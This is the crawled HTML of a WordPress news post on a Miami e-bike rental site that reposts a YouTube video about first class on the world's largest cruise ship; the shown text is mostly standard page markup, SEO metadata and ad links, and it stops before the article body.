

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wheels2gomiami.com/news/first-class-on-worlds-largest-cruise-ship-record-breaking-1-4-billion-budget/
body_size: 14640
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FIRST CLASS on WORLD’S LARGEST CRUISE SHIP (Record Breaking $1.4 Billion Budget)! - Wheels2go Miami</title>
	<link rel="canonical" href="https://wheels2gomiami.com/news/first-class-on-worlds-largest-cruise-ship-record-breaking-1-4-billion-budget/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FIRST CLASS on WORLD’S LARGEST CRUISE SHIP (Record Breaking $1.4 Billion Budget)! - Wheels2go Miami" />
	<meta property="og:description" content="This is first class on the World’s largest cruise ship that is the ship made with a record breaking $1.4 billion budget! Subscribe to Lucile: Throughout this video, I do a review on the world’s largest cruise ship from the first class amenities, to the food on the cruise ship, to much more! During our […] The post FIRST CLASS on WORLD’S LARGEST CRUISE SHIP (Record Breaking $1.4 Billion Budget)! first appeared on Miami In News." />
	<meta property="og:url" content="https://wheels2gomiami.com/news/first-class-on-worlds-largest-cruise-ship-record-breaking-1-4-billion-budget/" />
	<meta property="og:site_name" content="Wheels2go Miami" />
	<meta property="article:published_time" content="2023-01-08T01:17:21+00:00" />
	<meta property="og:image" content="https://i.ytimg.com/vi/WZzthm1Gpjo/maxresdefault.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://i.ytimg.com/vi/WZzthm1Gpjo/maxresdefault.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wheels2gomiami.com/news/first-class-on-worlds-largest-cruise-ship-record-breaking-1-4-billion-budget/","url":"https://wheels2gomiami.com/news/first-class-on-worlds-largest-cruise-ship-record-breaking-1-4-billion-budget/","name":"FIRST CLASS on WORLD’S LARGEST CRUISE SHIP (Record Breaking $1.4 Billion Budget)! - Wheels2go Miami","isPartOf":{"@id":"https://wheels2gomiami.com/#website"},"primaryImageOfPage":"https://i.ytimg.com/vi/WZzthm1Gpjo/maxresdefault.jpg","image":["https://i.ytimg.com/vi/WZzthm1Gpjo/maxresdefault.jpg"],"thumbnailUrl":"https://i.ytimg.com/vi/WZzthm1Gpjo/maxresdefault.jpg","datePublished":"2023-01-08T01:17:21+00:00","author":{"@id":"https://wheels2gomiami.com/#/schema/person/f5a5ff43a25b73a9cdd1fa989dadbead"},"breadcrumb":{"@id":"https://wheels2gomiami.com/news/first-class-on-worlds-largest-cruise-ship-record-breaking-1-4-billion-budget/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wheels2gomiami.com/news/first-class-on-worlds-largest-cruise-ship-record-breaking-1-4-billion-budget/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wheels2gomiami.com/news/first-class-on-worlds-largest-cruise-ship-record-breaking-1-4-billion-budget/#primaryimage","url":"https://i.ytimg.com/vi/WZzthm1Gpjo/maxresdefault.jpg","contentUrl":"https://i.ytimg.com/vi/WZzthm1Gpjo/maxresdefault.jpg","caption":"FIRST CLASS on WORLD’S LARGEST CRUISE SHIP (Record Breaking $1.4 Billion Budget)!"},{"@type":"BreadcrumbList","@id":"https://wheels2gomiami.com/news/first-class-on-worlds-largest-cruise-ship-record-breaking-1-4-billion-budget/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wheels2gomiami.com/"},{"@type":"ListItem","position":2,"name":"FIRST CLASS on WORLD’S LARGEST CRUISE SHIP (Record Breaking $1.4 Billion Budget)!"}]},{"@type":"WebSite","@id":"https://wheels2gomiami.com/#website","url":"https://wheels2gomiami.com/","name":"Wheels2go Miami","description":"Electric Bike Rentals and Sales","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wheels2gomiami.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://wheels2gomiami.com/#/schema/person/f5a5ff43a25b73a9cdd1fa989dadbead","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wheels2gomiami.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aca1ba85c2f1eb3eebcf4ac3551c8293189186dcb24b0071ff5e440a6220a1d5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aca1ba85c2f1eb3eebcf4ac3551c8293189186dcb24b0071ff5e440a6220a1d5?s=96&d=mm&r=g","caption":"admin"},"url":"https://wheels2gomiami.com/author/alex5025100/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wheels2gomiami.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wheels2gomiami.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Tinos%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.8.1'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://wheels2gomiami.com/wp-content/themes/root/css/style.min.css?ver=2.4.1'  media='all' />
<script type="text/javascript" src="https://wheels2gomiami.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wheels2gomiami.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
        <style>
            .eaa-clean {
                padding: 0 !important;
                border: none !important;
            }

            .eaa-ad.alignleft {
                margin-right: 10px;
            }

            .eaa-ad.alignright {
                margin-left: 10px;
            }
            .eaa-ad.debug{
                background:peachpuff;
                border:solid 2px #FF0000;
                box-sizing: border-box;
            }

        </style>


		<link rel="https://api.w.org/" href="https://wheels2gomiami.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wheels2gomiami.com/wp-json/wp/v2/posts/2786" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wheels2gomiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwheels2gomiami.com%2Fnews%2Ffirst-class-on-worlds-largest-cruise-ship-record-breaking-1-4-billion-budget%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wheels2gomiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwheels2gomiami.com%2Fnews%2Ffirst-class-on-worlds-largest-cruise-ship-record-breaking-1-4-billion-budget%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.155.0" />Advertising <a href="https://usadailynews24.com" target="_blank"> Business Newspaper</a> |  <a href="https://citynewsmiami.com" target="_blank"> Miami News </a>  |  <a href="https://195news.com" target="_blank"> Lifestyle Magazine</a>  |  <a href="https://nuwomanmagazine.com/" target="_blank"> Fashion Magazine </a> | <a href="https://socialgov.org" target="_blank"> Digital Newspaper</a> | <a href="https://beauty-news.info" target="_blank"> Lifestyle Magazine</a> | <a href="https://purplefoxyladies.com" target="_blank"> Woman Magazine</a> | <a href="https://theshowbizclinic.com" target="_blank"> Lifestyle News</a> | <a href="https://breakingnewsinternational.com/" target="_blank"> Politic News</a>  |  <a href="https://miamiinnews.com/" target="_blank"> Miami News </a>  |  <a href="https://ibusexpress.com" target="_blank"> Lifestyle Magazine</a> |  <a href="https://licht-journal.com" target="_blank"> Politics  News </a>  |  <a href="https://enrosemagazine.com" target="_blank"> Lifestyle Magazine</a>Advertising <a href="https://vugaenterprises.com" target="_blank"> Media Group</a> |  <a href="https://gossip-stone.com/" target="_blank">Gossip TV </a>  |  <a href="https://theshowbizclinic.com/" target="_blank">Lifestyle Magazine</a>  |  <a href=https://coolaser.clinic/ target="_blank">Coolaser Clinic</a><style>@media (min-width: 768px) {.site-header { padding-top: 52px; }}@media (min-width: 768px) {.site-header { padding-bottom: 39px; }}@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #8224e3;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category span, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #ab49c6;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://wheels2gomiami.com/wp-content/uploads/2021/12/all-header-bkgr.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://wheels2gomiami.com/wp-content/uploads/2021/12/1621712766_12-phonoteka_org-p-fon-dlya-shapki-gta-12.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6925408624655539&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-180x180.png" />
<meta name="msapplication-TileImage" content="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.webfeedsFeaturedVisual.wp-post-image{
	display:none;
}
		</style>
		    <link rel="preload" as="image" href="https://i.ytimg.com/vi/WZzthm1Gpjo/maxresdefault.jpg"></head>


<body class="wp-singular post-template-default single single-post postid-2786 single-format-standard custom-background wp-theme-root ">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_8360" action="https://wheels2gomiami.com/" class="search-form">
    <label class="screen-reader-text" for="s_8360">Search: </label>
    <input type="text" value="" name="s" id="s_8360" class="search-form__text">
    <button type="submit" id="searchsubmit_8360" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-1-container"><ul id="header_menu" class="menu"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-106"><a href="https://wheels2gomiami.com/home/">Home</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://wheels2gomiami.com/tours-html/">Guided tours</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://wheels2gomiami.com/category/sales/">Sales</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://wheels2gomiami.com/faq-html/">Frequently Asked Questions</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://wheels2gomiami.com/sales/">System Setup Required</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://wheels2gomiami.com/terms-html/">Terms &#038; Conditions</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-137"><a href="https://wheels2gomiami.com/category/news/">news</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wheels2gomiami.com/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wheels2gomiami.com/category/news/" itemprop="item"><span itemprop="name">news</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-2786" class="post-2786 post type-post status-publish format-standard has-post-thumbnail  category-news">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">FIRST CLASS on WORLD’S LARGEST CRUISE SHIP (Record Breaking $1.4 Billion Budget)!</h1>                            
            
                            <div class="entry-meta">
